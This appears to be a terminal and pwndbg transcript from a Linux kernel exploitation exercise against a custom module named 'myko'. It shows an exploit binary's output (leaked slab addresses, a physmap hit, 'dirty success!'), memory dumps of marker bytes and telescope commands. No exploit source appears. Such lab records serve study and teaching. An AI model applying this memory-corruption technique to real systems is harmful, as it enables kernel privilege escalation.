 ~ # lsmod
myko 16384 0 - Live 0xffffffffc0000000 (O)
~ # ./exp
[lx]  raw_slab_addr        : 0xffff88800475e000
[lx]  slab_addr            : 0xffff888004000000
[lx]  physmap hit!         : 0xffff888005926000
[lx]  addr_to_change       : 0xffff888005926000
[lx]  check change         : 0x7fef6cf5b000
[info]  dirty success!
[-x64dump-] start :
0x4242424242424242 0x4242424242424242
0x4141414141414141 0x4141414141414141
0x4141414141414141 0x4141414141414141
0x4141414141414141 0x4141414141414141
0x4141414141414141 0x4141414141414141
0x4141414141414141 0x4141414141414141
0x4141414141414141 0x4141414141414141
0x4141414141414141 0x4141414141414141
[-x64dump-] end ...
~ #
[ BACKTRACE ]
► 0         0x40184e intel_check_word.constprop+382
1        0x1763770
2        0x1763770
3 0xffff888004000000
4              0x0 fixed_percpu_data
pwndbg> tele 0x7fef6cf5b000
00:0000│  0x7fef6cf5b000 ◂— 0x4242424242424242 ('BBBBBBBB')
01:0008│  0x7fef6cf5b008 ◂— 0x4242424242424242 ('BBBBBBBB')
02:0010│  0x7fef6cf5b010 ◂— 0x4141414141414141 ('AAAAAAAA')
... ↓     5 skipped
pwndbg> tele 0x7fef6cf5b000 - 0x20
usage: telescope [-h] [-r] [-f] [-i] [address] [count]
telescope: error: argument count: invalid fix_int_reraise value: '-'
pwndbg> tele 0x7fef6cf5b000-0x20
00:0000│  0x7fef6cf5afe0 ◂— 0x4141414141414141 ('AAAAAAAA')
... ↓     3 skipped
04:0020│  0x7fef6cf5b000 ◂— 0x4242424242424242 ('BBBBBBBB')
05:0028│  0x7fef6cf5b008 ◂— 0x4242424242424242 ('BBBBBBBB')
06:0030│  0x7fef6cf5b010 ◂— 0x4141414141414141 ('AAAAAAAA')
07:0038│  0x7fef6cf5b018 ◂— 0x4141414141414141 ('AAAAAAAA')
pwndbg> tele 0x7fef6cf5b000-0x100 0x64
00:0000│  0x7fef6cf5af00 ◂— 0x4141414141414141 ('AAAAAAAA')
... ↓     31 skipped
20:0100│  0x7fef6cf5b000 ◂— 0x4242424242424242 ('BBBBBBBB')
21:0108│  0x7fef6cf5b008 ◂— 0x4242424242424242 ('BBBBBBBB')
22:0110│  0x7fef6cf5b010 ◂— 0x4141414141414141 ('AAAAAAAA')
... ↓     65 skipped